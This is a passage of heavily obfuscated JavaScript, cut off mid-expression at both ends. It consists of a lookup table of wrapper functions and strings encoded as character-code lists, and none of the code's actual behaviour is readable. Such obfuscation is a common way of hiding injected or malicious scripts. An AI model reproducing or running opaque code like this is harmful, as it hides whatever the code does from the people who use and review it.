_0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return 